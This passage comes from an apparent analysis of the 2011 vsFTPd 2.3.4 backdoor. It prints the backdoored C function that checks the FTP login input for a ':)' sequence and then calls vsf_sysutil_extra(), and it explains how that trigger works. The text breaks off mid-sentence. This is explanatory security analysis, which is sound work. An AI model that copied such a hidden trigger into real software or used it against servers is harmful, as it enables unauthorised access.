 Why it Works
vsFTPd stands for “Very Secure FTP Daemon”. Between June 30th, 2011 and July 1st, 2011, a backdoor was
introduced into the master site of vsFTPd version 2.3[.]4.
[3] [4] [5]
1 int
2 str_contains_line(const struct mystr* p_str, const struct mystr* p_line_str)
3 {
4 static struct mystr s_curr_line_str;
5 unsigned int pos = 0;
6 while (str_getline(p_str, &s_curr_line_str, &pos))
7 {
8 if (str_equal(&s_curr_line_str, p_line_str))
9 {
10 return 1;
11 }
12 else if((p_str->p_buf[i]==0x3a)
13 && (p_str->p_buf[i+1]==0x29))
14 {
15 vsf_sysutil_extra();
16 }
17 }
18 return 0;
19 }
On examining the “else if” section of C code, in Figure 10, you will find two hex numbers being compared to
the p_buf[i] array. 0X3A & 0X29 are ascii characters for “:” & “)” respectively, the “smiley face”. The snippet of
code loops through the array and checks the string the user entered while logging into the FTP server. If it
finds the “smiley face” characters, in the correct order, it runs a function called vsf_sysutil_extra();, function